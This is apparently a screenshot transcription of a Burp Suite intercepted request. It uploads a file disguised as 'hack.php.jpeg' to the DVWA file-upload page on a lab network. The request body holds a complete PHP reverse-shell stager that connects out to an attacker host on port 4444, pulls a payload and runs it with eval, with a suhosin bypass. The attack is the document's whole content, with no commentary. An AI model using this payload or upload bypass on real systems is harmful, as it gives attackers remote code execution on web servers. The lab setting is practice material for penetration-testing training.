 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.19.129:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.19.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------132585026323458151801056208141
8 Content-Length: 1591
9 Origin: http://192.168.19.129
10 Connection: close
11 Referer: http://192.168.19.129/dvwa/vulnerabilities/upload/
12 Cookie: security=high; PHPSESSID=8562a3dfaf58c85bd1d7d28df0edbb30
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------132585026323458151801056208141
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------132585026323458151801056208141
20 Content-Disposition: form-data; name="uploaded"; filename="hack.php.jpeg"
21 Content-Type:image/jpeg
22
23 *<?php /**/ error_reporting(0); $ip = '192.168.19.132'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) {
die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4);
break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .=
fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();
24
25
26 -----------------------------132585026323458151801056208141
27 Content-Disposition: form-data; name="Upload"